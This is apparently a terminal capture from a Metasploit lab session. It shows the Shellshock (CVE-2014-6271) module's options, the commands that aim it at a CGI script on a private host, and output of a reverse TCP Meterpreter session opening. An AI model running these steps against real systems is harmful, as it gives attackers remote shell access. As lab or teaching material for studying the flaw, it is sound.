 root@kali: ~
File Actions Edit View Help
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload information:
Space: 2048
Description:
This module exploits the Shellshock vulnerability, a flaw in how the
Bash shell handles external environment variables. This module
targets CGI scripts in the Apache web server by setting the
HTTP_USER_AGENT environment variable to a malicious function
definition.
References:
https://nvd.nist.gov/vuln/detail/CVE-2014-6271
https://nvd.nist.gov/vuln/detail/CVE-2014-6278
https://cwe.mitre.org/data/definitions/94.html
OSVDB (112004)
https://www.exploit-db.com/exploits/34765
https://access.redhat.com/articles/1200223
https://seclists.org/oss-sec/2014/q3/649
Also known as:
Shellshock
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.13.11
RHOSTS ⇒ 192.168.13.11
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/shockme.cgi
TARGETURI ⇒ /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 172.19.115.127:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 2 opened (172.19.115.127:4444 → 192.168.13.11:44786 ) at 2023-01-09 22:11:52 -0500